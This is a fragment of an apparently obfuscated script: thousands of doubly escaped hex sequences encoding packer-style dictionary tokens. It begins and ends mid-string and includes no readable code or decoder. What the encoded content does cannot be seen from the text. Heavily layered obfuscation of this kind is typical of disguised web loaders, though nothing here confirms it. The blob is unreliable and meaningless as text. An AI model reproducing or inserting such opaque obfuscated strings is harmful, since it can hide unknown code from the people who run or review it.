6\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\